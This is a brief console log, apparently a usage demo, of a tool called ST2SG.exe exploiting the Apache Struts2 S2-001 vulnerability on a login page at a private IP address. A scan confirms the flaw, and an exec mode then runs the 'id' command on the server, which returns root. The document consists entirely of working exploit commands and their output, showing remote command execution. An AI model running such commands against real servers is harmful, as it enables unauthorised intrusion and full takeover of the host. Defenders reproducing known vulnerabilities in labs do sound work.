 D:\Tools>ST2SG.exe --url http://192.168.123.128:8080/login.action --vn 001 --mode scan
s001须指定POST数据包内容，并用<fuckit>标记出测试点，如：--data "user=a&pass=fuckit"
D:\Tools>ST2SG.exe --url http://192.168.123.128:8080/login.action --vn 001 --data "username=fuckit&password" --mode scan
*Found Struts2-001！
D:\Tools>ST2SG.exe --url http://192.168.123.128:8080/login.action --vn 001 --data "username=fuckit&password" --mode exec --cmd "id"
s001execstart
uid=0(root) gid=0(root) groups=0(root)
<nil>
D:\Tools>